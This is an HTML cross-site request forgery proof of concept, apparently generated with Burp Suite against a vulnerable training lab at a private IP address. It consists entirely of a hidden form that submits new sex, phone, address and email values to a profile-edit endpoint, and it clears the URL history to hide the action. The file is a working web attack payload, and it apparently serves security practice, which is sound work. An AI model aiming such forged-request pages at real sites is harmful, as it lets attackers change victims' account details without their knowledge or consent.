 <html>
<!-- CSRF PoC - generated by Burp Suite Professional -->
<body>
<script>history.pushState('', '', '/')</script>
<form action="http://192.168.59.142/06/vul/csrf/csrfget/csrf_get_edit.php">
<input type="hidden" name="sex" value="2" />
<input type="hidden" name="phonenum" value="2" />
<input type="hidden" name="add" value="2" />
<input type="hidden" name="email" value="2" />
<input type="hidden" name="submit" value="submit" />
<input type="submit" value="Submit request" />
</form>
</body>
</html>